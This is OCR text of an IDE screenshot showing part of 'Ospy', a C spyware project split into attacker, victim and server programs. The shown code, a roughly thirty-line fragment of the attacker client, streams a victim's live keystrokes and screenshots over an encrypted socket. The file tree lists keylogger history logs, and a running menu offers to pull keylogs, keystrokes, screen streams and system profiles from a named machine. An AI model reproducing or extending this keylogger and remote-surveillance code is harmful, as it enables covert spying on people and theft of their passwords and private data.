 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
""
Done
Replace
101
102
103 case '2':
104 signal(SIGINT, stop_keystrokes_stream_loop);
105 A_2_S_encrypted_message_handler(data, GET_KEYSTROKES_STREAM);
106 printf("\n[\033[33;1m!\033[0m] ctrl+c to stop getting victim's live keystrokes\n");
107 printf("[\033[32;1m+\033[0m]\033[1m\033[32m %s's live key keystrokes :
\033[0m\n",selected_victim_name);
108 while (keep_getting_keystrokes){
109 recv(attacker_socket, &encrypted_keystroke, ENCRYPTED_TEXT_LEN(MAX_KEYSTROKE_LEN), 0);
110 printf("%s", decrypt_text(encrypted_keystroke, AES_KEY));
111 bzero(encrypted_keystroke, ENCRYPTED_TEXT_LEN(MAX_KEYSTROKE_LEN));
112 fflush(stdout);
113 }
114 keep_getting_keystrokes = true; // set the keep_getting_keystrokes flag to the next time
115
116 break;
117 case '3':
118 signal(SIGINT, stop_screen_stream_sig);
119 A_2_S_encrypted_message_handler(data, GET_SCREEN_STREAM);
120 printf("\r[\033[32;1m+\033[0m] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n",
selected_victim_name);
121 printf("\r[»] Ospy folder path : ");
122 fflush(stdout);
123 system("pwd");
124 while (keepRunningscreen){
125 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
126 }
127
128 break;
129
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
Running...
CPU 0%
Memory 1.1M
f main
Tabs: 4
Line 116, Column 23